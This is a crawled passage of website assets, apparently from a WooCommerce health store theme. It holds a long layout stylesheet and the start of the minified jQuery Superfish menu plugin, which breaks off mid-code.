				text-transform: uppercase;
				line-height: 50px;
				padding: 0 22px;
				display: block;
				background-image: url("images/nav-sep.png");
				background-repeat: no-repeat;
				background-size: 1px;
				background-position: center left;
			}
			
			.site-nav nav ul li:first-child a {
				background: none;
			}
			
			.nav-list a:hover,
			.site-nav nav ul li.current_page_item a,
			.site-nav nav ul li.current-menu-item a {
				
			}
			
			.site-nav nav ul ul {
				position: absolute;
				top: 45px;
				left: 0;
				z-index: 99;
				list-style: none;
				padding: 5px 0 15px 0;
				margin: 0;
			}
			
			.site-nav nav ul ul li {
				text-align: left;
			}
			
			.site-nav nav ul ul a {
				color: #fff;
				padding: 5px 25px;
			    display: block;
			    transition: all .7s ease;
			}
			
			.site-nav nav ul ul li:hover a {
				padding-left: 35px;
			}
			
	/* Mobile Header --- */
	
		.mobile-btns {
			display: none;
			float: right;
			margin: 15px 0 0 10px;
		}
		
			.mobile-btns a {
				width: 48px;
				height: 44px !important;
				line-height: 42px !important;
				float: right;
				padding: 0;
			}
			
			.mobile-btns a i {
				padding: 0;
			}
			
	/* Mobile Menu --- */
	
		.mobile-menu {
			width: 100%;
			position: fixed;
			top: 0;
			bottom: 0;
			left: -100%;
			opacity: 0;
			padding: 0;
			background: #fff;
			z-index: 99999;
			transition: left 0s ease;
			transition: opacity .5s ease;
		}
		
			.mobile-menu .menu-inner {
				max-width: 380px;
				margin: 0 auto;
				height: 100%;
				position: relative;
				display: block;
				overflow: hidden;
				outline: none;
			}
			
				.mobile-menu .menu-inner .menu-inner-content {
					top: 0;
					left: 0;
					bottom: 0;
					right: 0;
					padding: 20px 0 100px;
					overflow-x: hidden;
					overflow-y: scroll;
					position: absolute;
					outline: none;
				}
			
			.mobile-menu .hide-nav {
				font-size: 16px;
				height: 64px;
				line-height: 64px;
				text-align: right;
				border-radius: 0;
				border-right: 0;
				margin-bottom: 30px;
				border: 0;
				position: absolute;
				right: 0;
			}
			
				.mobile-menu .hide-nav .fa-list-ul {
					float: left;
					display: inline-block;
					padding-top: 16px;
				}
			
			.mobile-menu nav {
				clear: both;
				margin-bottom: 30px;
			}
			
				.mobile-menu nav ul {
					list-style: none;
					padding: 0;
				}
				
				.mobile-menu nav a {
					font-size: 18px;
					padding: 5px 25px;
					display: block;
				}
				
				.mobile-menu nav h5 {
					padding: 5px 25px;
				}
				
				.mobile-menu nav ul ul {
					padding-left: 20px;
				}
			
			.mobile-search {
				width: 100%;
				position: relative;
				display: none;
			}
			
			.mobile-menu .mobile-search {
				position: fixed;
				bottom: 0;
				left: 0;
				right: 0;
				z-index: 10000;
			}
			
				.mobile-search input[type="text"],
				.mobile-search button {
					height: 42px;
					margin-bottom: 0;
				}
				
				.mobile-menu .mobile-search input[type="text"],
				.mobile-menu .mobile-search button {
					height: 56px;
				}
				
				.mobile-search input[type="text"] {
					width: 100%;
				}
				
				.mobile-menu .mobile-search input[type="text"] {
					float: left;
					border-radius: 0;
					margin-bottom: 0;
				}
				
				.mobile-search button {
					position: absolute;
					top: 0;
					right: 0;
					border-radius: 0;
				}
				
				.mobile-menu .mobile-search button {
					font-size: 18px;
					border-radius: 0;
				}
				
					.mobile-search button i {
						padding-right: 0;
					}
					
	/* Store Upper --- */
	
		.store-upper {
			font-size: 13px;
			text-transform: uppercase;
			padding: 8px 0;
			border-bottom: 1px solid #eaeaea;
		}
		
		.store-upper .nav-list ul {
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.store-upper .nav-list li {
			margin-right: 30px;
			float: left;
		}
		
		.store-upper .right-side {
			float: right;
		}
		
			.store-upper .right-side .social ul {
				list-style: none;
				margin: 0;
			}
			
			.store-upper .right-side .social ul li {
				float: left;
				margin-left: 25px;
			}
			
			.store-upper .right-side .social ul li i {
				font-size: 16px;
			}
			
	/* Store Header --- */
			
		.store-upper-right {
			margin-top: 56px;
		}
		
		.store-upper-right .site-search.store-search {
			float: left;
			margin: 0 25px 0 0;
		}
		
		.store-upper-right .cart-sum {
			float: right;
		}
		
		.store-upper-right .cart-sum .cart-sum-amount {
			color: #b9b9b9;
			float: left;
			padding-top: 14px;
			margin: 0 15px 0 0;
		}

.single_variation_wrap .quantity .input-text { height:40px; max-width:100%}
		
		.woocommerce-pagination {display:none;}

.woocommerce-message {
    border-top: none;
}

label {display:inline;}

#terms {margin-top:2em;}

#shipping_method {
    text-align: left;
}

.terms label {width:90%; float:right;}

.coupon input[type=submit] {
    margin-left: 1em !important;
}

.cart .actions .btn {
    margin-left: 1em !important;
}

.checkout-button {
    padding-top: 0.6em !important;
    padding-bottom: 2.4em !important;
}

.woocommerce form .form-row {
    margin-right: 4%;
    float: left;
    width: 48%;
}

.woocommerce form .form-row-last {
    margin-right: 0;
}

.address-field, .create-account, .terms, .place-order {
    width:100% !important;
}

#billing_state_field, #billing_postcode_field {
    width:48% !important;
}

.select2-container .select2-choice  {
    min-height: 42px;
    max-height: 42px;
    overflow-y: auto;
}

.cart-contents:after {
    display:inline-block;;
    font-family: FontAwesome;
    content:"\f291";
    float:right;
    height:1em;
    padding-left: 1em;
}

.wc-credit-card-form p:first-child, .payment_method_paypal_pro_payflow fieldset p:first-child {
width: 100%;
}

.woocommerce-checkout #payment div.payment_box {
padding:0.5em !important;
}

#subscribe_blog {
  margin-left:1em;
}

		
/* BEGIN Sidebar ------------------------------------------------- */

	.sidebar {
		margin-bottom: 0;
		float: left;
	}


	
/* BEGIN Content ------------------------------------------------- */

	.main-content {
		clear: both;
	}
		
	.content {
		margin-top: 20px;
		margin-bottom: 0;
	}
	
	.content.inner {
		overflow: visible;
	}
	
	.home .content.inner {
		overflow: hidden;
	}
	
	.content.bump {
		margin-top: 40px;
                clear:both;
	}
	
	.shadow-column {
		padding: 0 15px;
		position: relative;
		box-shadow: 0px 10px 15px 2px rgba(0,0,0,0.10);
	}
	
		.shadow-column-border {
			padding: 25px 25px 50px;
			border: 1px solid #eaeaea;
			border-top: none;
			border-bottom: none;
			overflow: hidden;
			clear: both;
		}
		
	.gradient-white {
		width: 100%;
	    height: 100px;
	    position: absolute;
	    margin-top: -50px;
	    background: url("images/gradient-white.png") top left repeat-x;
	    background-size: 25px 100px;
	}
	
	.section {
		padding-top: 40px;
		border-bottom: 1px solid #eaeaea;
	}
	
	.section.nopad {
		padding-top: 0;
	}
	
	.section.noborder {
		border: none;
	}
	
	.section-title {
		margin: 0 0 40px;
	}
	
	.page-head {
		min-height: 180px;
		color: #5a5a5a;
		padding: 35px 0 40px;
		margin-bottom: 50px;
		position: relative;
		text-align: center;
		background: #f7f7f7;
	}
	
	.page-head.short {
		min-height: 160px;
	}
	
		.page-head .page-head-shadow {
			width: 100%;
			height: 180px;
			position: absolute;
			top: 0;
			z-index: -1;
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&amp;0+0,0.45+100 */
			background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.45) 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.45))); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* Opera 11.10+ */
			background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* IE10+ */
			background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#73000000',GradientType=0 ); /* IE6-9 */
		}
	
		.page-head .curve-span {
			width: 100%;
			height: 42px;
			position: absolute;
			bottom: 0;
			left: 0;
			background-image: url("images/curve-span.png");
			background-repeat: no-repeat;
			background-size: 100%;
		    background-position: bottom;
		}
		
		.page-head .curve-span.light {
			background-image: url("images/curve-span-light.png");
		}
		
			.page-head .title {
				display: inline-block;
				margin: 0 0 5px;
				/*border-bottom: 1px solid rgba(255,255,255,.25);*/
			}
			
			.page-head.back-yes .title {
				
			}
			
			.page-head.back-yes .subtitle {
				opacity: .7;
			}
			
			.page-head .subtitle {
				margin: 0;
			}
			
		.page-head .backstretch {
			opacity: .1;
		}
	
	/* Home - Slider --- */
	
		.home-slider {
			margin-bottom: 20px;
		}
		
		.flexslider {
			border: none;
		}
		
	/* Home - Testimonials --- */
	
		.home-testimonials {
			padding: 0 10%;
			margin-bottom: 40px;
			background-image: url("images/quotes.png");
			background-repeat: no-repeat;
			background-size: 100%;
			background-position: center center;
		}
		
		.home-testimonials li {
			width: 70%;
			margin: 0 auto;
			text-align: center;
		}
		
		.home-testimonials h2 {
			font-size: 28px;
		}
		
		.home-testimonials p {
			color: #d9ced8;
			font-weight: 300;
			margin: 0;
		}
		
	/* Home - Category Nav --- */
	
		.cat-nav {
		    height: 60px;
		    margin: 0 -25px;
		    background-image: url("images/nav-bg-alt.png");
		    background-repeat: repeat-x;
		    background-size: 60px;
		}
		
		.cat-nav-shadow {
		    width: 100%;
		    height: 1px;
		    position: absolute;
		    top: 59px;
		    left: 0;
		    box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.15);
		    z-index: -1;
		}
		
			.cat-nav ul {
				list-style: none;
				padding: 0 50px;
				margin: 0;
			}
			
			.cat-nav ul li {
				float: left;
			}
			
			.cat-nav ul li a {
				font-size: 18px;
				font-weight: 300 !important;
				line-height: 60px;
				padding: 22px;
			}
			
			.cat-nav ul li:first-child a {
				padding-left: 0;
			}
			
			.cat-nav .left-fold,
			.cat-nav .right-fold {
				width: 0;
				height: 0;
				display: block;
				border-style: solid;
				margin-top: 60px;
			}
			
			.cat-nav .left-fold {
				position: absolute;
				left: -10px;
				border-width: 0 10px 6px 0;
				border-color: transparent #5d5d5d transparent transparent;
			}
			
			.cat-nav .right-fold {
				position: absolute;
				right: -10px;
				border-width: 6px 10px 0 0;
				border-color: #5d5d5d transparent transparent transparent;
			}
			
		/* Mobile Cat Nav */
		
			.mobile-cat-nav {
				height: 60px;
				border: none;
				margin: 0 !important;
				overflow: hidden;
				border-radius: 0;
			}
			
			.mobile-cat-nav .tag {
				height: 60px;
				line-height: 60px;
				border-radius: 0;
			}
			
			.mobile-cat-nav .tag i {
				padding: 0 5px;
			}
			
			.mobile-cat-nav select {
				height: 60px;
			}
			
	/* Home - Posts --- */
	
		.blog-posts .post {
			margin-bottom: 25px;
			overflow: hidden;
		}
		
		.blog-posts .post .column {
			margin-bottom: 0;
		}
		
		.blog-posts .post .post-thumbnail img {
			border-radius: 5px;
		}
		
		.blog-posts .post .post-title {
			font-size: 26px;
			padding-top: 5px;
			margin: 0;
		}
		
		.blog-posts .post .post-meta {
			color: #b7b7b7;
			font-size: 12px;
			margin: 10px 0;
		}
		
		.blog-posts .post .post-excerpt p {
			margin-bottom: 0;
		}
		
		.blog-post-nav {
			border-radius: 0;
			border-top: 1px solid #eaeaea;
			border-bottom: 1px solid #eaeaea;
			margin-bottom: 25px;
			padding: 25px 0;
		}
		
		.blog-post-nav .pagination {
			border-radius: 0;
			margin: 0;
		}
		
		.read-more-btn {
			margin-top: 12px;
		}
		
		/* Single Post */
		
			.single .post-thumbnail {
				margin-bottom: 30px;
			}
			
	/* Home - About --- */
	
		#about img {
			max-height: 150px;
			margin-bottom: 20px;
		}
		
	/* Category Blocks --- */
		
		.cat-block {
			border-radius: 5px;
			overflow: hidden;
		}
		
		.cat-block .title {
			width: 100%;
			color: #fff;
			text-align: center;
			position: absolute;
			bottom: 0;
		}
		
		.cat-block a {
			height: 100%;
			display: block;
		}
		
	/* More --- */
	
		#more .column img {
			max-width: 75%;
		}
		
		.touch-bottom {
			bottom: 0;
		}
		
	/* Store Home --- */
	
		.store-slider {
			margin:auto;
			width:60%
		}
		
		.store-welcome {
			padding: 40px 0;
			background: #f7f7f7;
		}
		
		.store-welcome h1 {
			margin-top: 0;
		}
		
		.store-welcome h3 {
			margin-bottom: 5px;
		}
		
		.store-welcome .btn {
			margin: 25px 0 0 15px;
		}
		
	/* Product Archives --- */
	
		.products {
			list-style: none;
			padding: 0;
		}
		
			.product {
				background: #fff;
			}
			
			.product .product-inner {
			/*	padding: 30px;*/
				padding: 0.2em 0.1em 0.5em 1.5em;		
				position: relative;
				border-radius: 5px;
/* 				border: 1px solid #f9f9f9; */
				transition: 0.3s ease-in-out;
				box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);
			}
			
			.product:hover .product-inner {
				box-shadow: 0 12px 36px rgba(0,0,0,0.25);
			}
			
				.product .onsale {
					display: none;
				}
			
				.product .product-thumbnail {
					/*margin-bottom: 20px;*/
					/*height:15em;*/
					width:auto;
				}
				
				.product .product-thumbnail img {
				    height: 10em;
				    margin: 0 auto;
				    display: block;
				}
				
				.product-info {
					text-align:left;
					overflow: hidden;
				}
				
					.product .product-info .product-title,
					.product .product-info .product-price {
						font-size: 18px;
						margin: 10px 0;
					}
					
					.product .product-info .product-title {
						font-size: 24px;
						color: #303030;
						font-weight: 300;
						transition: all .1s ease;
						margin-bottom: 0;
					}
					
					.product .product-info .product-price {
						margin-top: 0;
					}
					
					.product .product-info .product-price del {
						font-size: 14px;
						color: #d82a2a;
						text-decoration: line-through;
						padding-right: 3px;
					}
					
					.product .product-info .product-price ins {
						text-decoration: none;
					}
					
					.product-info .btn {
						max-width: 100%;
						float: none;
					}
					
	/* Single Product --- */
	
		/* Quantity Discounts */
		
			.product-discounts {
				max-width: 300px;
				margin-bottom: 20px;
			}
			
			.product-discounts .discount-grid {
				border-top: 1px solid #eaeaea;
				border-left: 1px solid #eaeaea;
			}
			
			.product-discounts .discount-grid .grid-row {
				overflow: hidden;
			}
			
			.product-discounts .discount-grid .grid-row div {
				width: 60%;
				padding: 3%;
				float: left;
				border-bottom: 1px solid #eaeaea;
				border-right: 1px solid #eaeaea;
			}
						
			.product-discounts .discount-grid .grid-row div:first-child {
				width: 40%;
			}
		
		/* Add to Cart */
		
			.product-add input {
				height: 40px;
			}
			
			.product-add .quantity {
				width: 40px;
				float: left;
				margin-right: 10px;
			}
			
			.product-add .quantity input {
				max-width: 100%;
			}
		
		/* Gallery */
		
			.product-gallery {
				margin-top: 40px;
			}
			
			.product-gallery ul {
				padding: 0;
			}
			
			.product-gallery .gallery-images {
				margin: 0 0 0em;
				height:17em;
			}
			.product-gallery .gallery-images img {
			max-height:14em;
			}
			
			.product-gallery .gallery-thumbs {
				clear: both;
				margin: 0;
				height:5em;
			}
			
			.product-gallery .gallery-thumbs .slides li {
				margin-right: 10px;
			}
			
			.product-gallery .gallery-thumbs .slides li a {
				display: block;
				overflow: hidden;
			}
			
			.product-gallery .gallery-thumbs .slides li img {
				padding: 5px;
				border: 1px solid #eaeaea;
				max-height:4em;
				width:auto;
			}
			
			.flex-direction-nav a:before {
				font-size: 40px !important;
				font: normal normal normal 14px/1 FontAwesome;
				content: '\f104';
			}
			
			.flex-direction-nav a.flex-next:before {
				content: '\f105';
			}
			
		/* Tabs */
		
			.tabs_container {
				position: relative;
			}
			
			.product-tabs {
				padding-top: 0;
				border: none;
			}
			
			.product-tabs .tabs .tabs_menu {
				margin-bottom: -1px;
			}
			    
			.product-tabs .tabs .tabs_menu ul {
				list-style: none;
			}
			
			.product-tabs .tabs .tabs_menu ul li {
				float: left;
				display: block;
				position: relative;
				white-space: nowrap;
				border: 1px solid #eaeaea;
				border-bottom: 1px solid #eaeaea;
				margin: 0 -3px 0 0;
				border-top-left-radius: 5px;
				border-top-right-radius: 5px;
				background: #fafafa;
				-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .1);
			    -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .1);
			    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .1);
			    z-index: 21;
			    transition: all .3s ease;
			}
			.product-tabs .tabs .tabs_menu ul li:nth-child(2) { z-index: 20; }
			.product-tabs .tabs .tabs_menu ul li:nth-child(3) { z-index: 19; }
			.product-tabs .tabs .tabs_menu ul li:nth-child(4) { z-index: 18; }
			.product-tabs .tabs .tabs_menu ul li:nth-child(5) { z-index: 17; }
			
			.product-tabs .tabs .tabs_menu ul li a {
				font-size: 20px;
				color: #b9b9b9;
				padding: 10px 30px;
				display: block;
			}
			
			.product-tabs .tabs .tabs_menu ul li.tabulous_active {
				border-bottom: 1px solid #fff;
				background: #7a9766;
				color:#FFF;
				z-index: 22;
			}
			
			.product-tabs .tabs .tabs_menu ul li.tabulous_active a {
			color:#FFF !important;	
			}
			
			.product-tabs .tabs .tabs_container {
				border-top: 1px solid #eaeaea;
			}
			
			.product-tabs .tabs .tabs_container div {
				width: 100%;
			}
			
			.product-tabs .tabs .tabs_container .tab-title {
				margin: 0 0 30px;
			}
			
	/* Contact Form --- */
			
		.wpcf7-form {
			overflow: hidden;
			background: #f7f7f7;
		}
		
		.wpcf7-form .form-title {
			color: #fff;
			padding: 10px 20px;
			margin-top: 0;
		}
		
		.wpcf7-form .form-inner {
			padding: 10px 20px 0;
		}
		
		.wpcf7-form .wpcf7-form-control-wrap {
			width: 100%;
			display: block;
		}
		
		.wpcf7-form input,
		.wpcf7-form textarea,
		.wpcf7-form select {
			width: 100%;
			box-sizing: border-box;
		}
						
			
			
/* BEGIN Widgets ------------------------------------------------- */
	
	.widget {
		width: 100%;
		margin: 0 0 40px;
		float: left;
		clear: both;
	}
	
	.widget .widget-title {
		font-size: 16px;
		min-height: 40px;
		line-height: 1.3em;
		text-align: center;
		padding: 10px 0;
		margin-top: 0;
		border-radius: 5px;
		border-bottom-left-radius: 0;
		border-bottom-right-radius: 0;
	}
	
	.widget ul {
		list-style: none;
		padding: 0;
	}
	
	/* Newsletter - by Stefano Lissa --- */
	
		.widget_newsletterwidget {
			background: #f6f2ef;
		}
		
		.widget_newsletterwidget .newsletter-inner {
			padding: 24px;
			text-align: center;
		}
		
		.widget_newsletterwidget .newsletter-title {
			font-size: 32px;
			line-height: 1.1em;
			margin: 0;
		}
		
		.widget_newsletterwidget .newsletter-sub {
			font-size: 18px;
		}
		
		.widget_newsletterwidget .newsletter-sub span {
			font-size: 14px;
			line-height: 1.4em;
			display: inline-block;
		}
		
		.widget_newsletterwidget form {
			margin-top: 15px;
			overflow: hidden;
		}
		
		.widget_newsletterwidget form p {
			margin-bottom: 10px;
		}
		
		.widget_newsletterwidget form input[type="text"],
		.widget_newsletterwidget form input[type="email"] {
			width: 100%;
			margin-bottom: 0;
			background: #e5dfdb;
			border: none;
			border-radius: 2px;
		}
		
		.widget_newsletterwidget form .newsletter-submit {
			margin-bottom: 0;
		}
		
	/* Popular Posts - by Hector Cabrera --- */
	
		.widget.popular-posts .wpp-thumbnail {
			max-width: 110px;
			margin-right: 15px;
			border-radius: 5px;
		}
		
		.widget.popular-posts .wpp-list li {
			margin-bottom: 20px;
		}
		
		.widget.popular-posts .wpp-list li .wpp-post-title {
			font-size: 18px;
		}
				
		.widget.popular-posts .wpp-list li .wpp-date {
			font-size: 12px;
			font-weight: 300;
			color: #b7b7b7;
		}
		
	/* Archives --- */
	
		.widget_archive ul {
			width: 103%;
		}
		
		.widget_archive li {
			width: 47%;
			margin: 0 3% 3% 0;
			float: left;
		}
		
		.widget_archive li a {
			width: 100%;
			font-weight: 300;
			font-size: 15px;
			text-transform: none;
			padding: 0;
		}

	/* Widget - Recent Entries */
	
		.widget_recent_entries ul li {
			padding: 8px 0 0 0;
			margin: 10px 0 0 0;
			border-top: 1px solid #eaeaea;
		}
		
		.widget_recent_entries ul li:first-child {
			padding-top: 0;
			margin-top: 0;
			border-top: none;
		}
		
			.widget_recent_entries ul li span {
				color: #7d868b;
				font-size: .9em;
				display: block;
				margin: 5px 0 0;
			}
			
	/* Widget - Social by Shorti */
	
		.shorti_social { width: 100%; float: left; overflow: hidden; position: relative; }
		.shorti_social ul { text-align: center; list-style: none; padding: 0; margin: 0; position: relative; left: 50%; clear: left; float: left; }
		.shorti_social ul li { display: block; list-style: none; padding: 0; margin: 0 0 0 10px; position: relative; right: 50%; float: left; }
		.shorti_social ul li:first-child {
			margin-left: 0;
		}
		
		.shorti_social a.btn.bones {
			font-size: 20px;
			width: 50px;
			height: 50px;
			padding: 0;
			line-height: 50px;
			text-align: center;
			display: block;
		}
		
		.shorti_social a i {
			padding: 0;
		}



/* BEGIN Footer ------------------------------------------------- */
	
	.footer {
		color: #fff;
	}
	
	.footer .backstretch {
		opacity: .12;
	}
	
	.footer .inner {
		padding-top: 50px;
		padding-bottom: 50px;
		clear:both;
	}
	
	.footer .disclaimer .inner {
		padding-top: 30px;
		padding-bottom: 30px;
	}
	
	.footer p {
		font-size: 12px;
	}	
	
	.footer nav li {
		margin: 0;
	}
	
	.footer nav a {
		font-size: 14px;
		font-weight: 300;
		text-transform: uppercase;
		padding: 15px 20px;
		display: block;
	}
	
		.footer nav a:hover {
			color: #fff;
		}
		
	.footer nav ul ul {
		display: none;
	}
	
	.footer .copyright {
		font-size: 14px;
	}

.fixedBar {
display:none;
background: #7a9766; 
bottom: 0px; 
color:#fff; 
font-family: Arial, Helvetica, sans-serif; 
left:0; 
padding: 0px 0; 
position:fixed; 
width:100%; 
z-index:99999; 
vertical-align:middle; 
margin: 0px 0 0; 
opacity: 0.95; 
font-weight: bold;
text-align:center;
}
.boxfloat {
text-align:center; 
max-width:1220px; 
margin:0 auto;
height:4em;
padding:1em;
}

.boxfloat a { color:#FFF; font-size: 2em; }


.footer-nav2 {
margin-top:10px;
width:60%;
margin:auto;
}

.footer-col {
width:27%;
margin-right:1%;
float:right;
margin-top:1em;
margin-bottom:10px;
}

.footer-col a {
clear:left;
float:left;
color: #fff;
width:100%;
}

.footer-col a:hover {
color:#FFF;
}

@media print {
body * {
  visibility:hidden;
}
aside {
display: none;
}
.addthis_inline_share_toolbox {
display:none;
}
.disqus_thread {
display:none;
}
.page-head .title{
visibility:visible;
}
.page-head .subtitle {
visibility:visible;
}
.content article * {
visibility: visible;
}
section * {
visibility:visible;
}
.gallery-thumbs{
display:none;
}
.product-gallery form * {
display:none;
}
.tabs_container {
height:inherit !important;
}
.tabs_container div {
clear:both; 
position:relative !important;
margin-top:1em;
opacity:1 !important;
}
}
		
		
/* BEGIN Responsive ------------------------------------------------- */

	@media screen and (max-width: 992px) {
		
		.site-nav .site-search input[type="text"] {
			width: 180px;
		}
		
		.box {
			margin-bottom: 20px !important;
		}
		
	}
	
	@media screen
	and (min-width: 930px)
	and (max-width: 970px) {
		
		.site-nav nav > ul > li > a {
			font-size: 14px;
		}
		
	}
	
	@media screen and (max-width: 930px) {
		
		.inner {
			padding: 0 20px;
		}
		
		.header {
			width: 100%;
			padding: 25px 0 30px;
			overflow: hidden;
			border-bottom: 1px solid #eaeaea;
		}
		
			.upper {
				padding-bottom: 0;
			}
			
			.upper .logo {
				margin-top: 0;
			}
			
			.upper .logo img {
				max-width: 185px;
				height: auto;
			}
		
		.mobile-btns,
		.mobile-nav,
		.mobile-search {
			display: block;
		}
		
		.site-nav,
		.upper .upper-right .social,
		.upper .upper-right .site-search {
			display: none;
		}
		
		.products {
			width: 103%;
		}
		
		.products .product {
			width: 47%;
		}
		
		.products .product.column-last {
			margin-right: 3%;
		}
		
		.home-testimonials {
			padding: 0 10%;
			margin-bottom: 20px;
		}
		
		.cat-nav .nav-list,
		.footer .nav-list {
			display: none;
		}
		
	}
	
	@media screen and (max-width: 712px) {
		
		.column {
			width: 100% !important;
			clear: both;
			margin: 0 auto 30px auto;
			float: none;
		}
		
		.select-wrap {
			margin-bottom: 20px;
		}
		
		.home-slider {
			margin-bottom: 20px;
		}
		
		.blog-posts .post {
			padding-bottom: 20px;
			border-bottom: 1px solid #eaeaea;
		}
		
		.blog-posts .post .post-thumbnail {
			margin-bottom: 20px;
		}
		
		.widget_archive ul {
			width: 100%;
		}
		
		.widget_archive li {
			width: 100%;
			margin-right: 0;
		}
		
		.touch-bottom {
			min-height: 0;
		}
		
		.touch-bottom .el {
			position: relative;
		}
		
		.product {
			width: 215px;
		}
		
		.product-archive .product {
			width: 100%;
		}
		
			.products-featured .product .product-info {
				padding-left: 25px;
				border-left: 1px solid #eaeaea;
			}
			
			.products-featured .product .product-thumbnail {
				padding-top: 10px;
			}
			
			.products-featured .product .product-info .product-price {
				text-align: right;
				float: right;
			}
				
		
	}
	
	@media screen and (max-width: 580px) {
		
		
		
	}
	
	@media screen and (max-width: 380px) {
		
		.select-wrap .tag .long {
			display: none;
		}
		
		.select-wrap .tag i {
			padding-left: 0;
		}
		
		.product {
			width: 100%;
		}
		
		.footer {
			padding-top: 35px;
			margin-top: 35px;
		}
	
	}
	
	/* iPhone - [portrait + landscape] */
	
		@media only screen and (max-device-width: 480px) {
	
			.product .product-info .product-title {
				font-size: 24px;
			}
			
			.product-archive .product .product-thumbnail {
				width: 95px;
			}
			
			.product-archive .product .product-thumbnail img {
				width: 75px;
				height: auto;
			}
			
			.product-archive .product .product-info {
				margin-left: 96px;
			}
			
				.product-archive .product .product-info .product-price {
					text-align: left;
					clear: both;
					float: left;
				}
				
					.product-archive .product .product-info .product-price ins {
						clear: none;
						display: inline;
					}
			
		}
		
	/* iPhone 4 - Portrait */
	
		@media screen and (device-aspect-ratio: 2/3) {
			
			.mobile-btns a.show-cart {
				display: none;
			}
			
			.mobile-btns a.show-nav {
				border-left: 1px solid #eaeaea;
				border-top-left-radius: 5px;
				border-bottom-left-radius: 5px;
			}
			
		}
	
	/* iPhone 5 - Portrait */
	
		@media screen and (device-aspect-ratio: 40/71) {
			
			.header .upper .logo {
				margin-top: 5px;
			}
			
			.header .upper .logo img {
				max-width: 160px;
				height: auto;
			}

		}
		
	/* iPhone 6 - Portrait */
		
		@media only screen 
		and (min-device-width: 375px) 
		and (max-device-width: 667px) 
		and (-webkit-min-device-pixel-ratio: 2)
		and (orientation: portrait) {
			
			.select-wrap .tag .long {
				display: inline-block;
			}
			
			.select-wrap .tag i {
				padding-left: 5px;
			}
			
			.header .upper .logo {
				margin-top: 2px;
			}
			
		}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/js/superfish.min.js?ver=6.9
body_size: 2931
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.6
 * Copyright (c) 2015 
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function(e,s){"use strict";var n=function(){var n={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var n=/iPhone|iPad|iPod/i.test(navigator.userAgent);return n&&e(s).load(function(){e("body").children().on("click",e.noop)}),n}(),t=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),i=function(){return!!s.PointerEvent}(),r=function(e,s){var o=n.menuClass;s.cssArrows&&(o+=" "+n.menuArrowClass),e.toggleClass(o)},a=function(s,o){return s.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+n.bcClass).filter(function(){return e(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},l=function(e){e.children("a").toggleClass(n.anchorClass)},h=function(e){var s=e.css("ms-touch-action"),n=e.css("touch-action");n=n||s,n="pan-y"===n?"auto":"pan-y",e.css({"ms-touch-action":n,"touch-action":n})},u=function(s,n){var r="li:has("+n.popUpSelector+")";e.fn.hoverIntent&&!n.disableHI?s.hoverIntent(c,f,r):s.on("mouseenter.superfish",r,c).on("mouseleave.superfish",r,f);var a="MSPointerDown.superfish";i&&(a="pointerdown.superfish"),o||(a+=" touchend.superfish"),t&&(a+=" mousedown.superfish"),s.on("focusin.superfish","li",c).on("focusout.superfish","li",f).on(a,"a",n,p)},p=function(s){var n=e(this),o=m(n),t=n.siblings(s.data.popUpSelector);return o.onHandleTouch.call(t)===!1?this:(t.length>0&&t.is(":hidden")&&(n.one("click.superfish",!1),"MSPointerDown"===s.type||"pointerdown"===s.type?n.trigger("focus"):e.proxy(c,n.parent("li"))()),void 0)},c=function(){var s=e(this),n=m(s);clearTimeout(n.sfTimer),s.siblings().superfish("hide").end().superfish("show")},f=function(){var s=e(this),n=m(s);o?e.proxy(d,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(d,s,n),n.delay))},d=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(v(this)),s.$path.length&&e.proxy(c,s.$path)())},v=function(e){return e.closest("."+n.menuClass)},m=function(e){return v(e).data("sf-options")};return{hide:function(s){if(this.length){var n=this,o=m(n);if(!o)return this;var t=o.retainPath===!0?o.$path:"",i=n.find("li."+o.hoverClass).add(this).not(t).removeClass(o.hoverClass).children(o.popUpSelector),r=o.speedOut;if(s&&(i.show(),r=0),o.retainPath=!1,o.onBeforeHide.call(i)===!1)return this;i.stop(!0,!0).animate(o.animationOut,r,function(){var s=e(this);o.onHide.call(s)})}return this},show:function(){var e=m(this);if(!e)return this;var s=this.addClass(e.hoverClass),n=s.children(e.popUpSelector);return e.onBeforeShow.call(n)===!1?this:(n.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(n)}),this)},destroy:function(){return this.each(function(){var s,o=e(this),t=o.data("sf-options");return t?(s=o.find(t.popUpSelector).parent("li"),clearTimeout(t.sfTimer),r(o,t),l(s),h(o),o.off(".superfish").off(".hoverIntent"),s.children(t.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),t.$path.removeClass(t.hoverClass+" 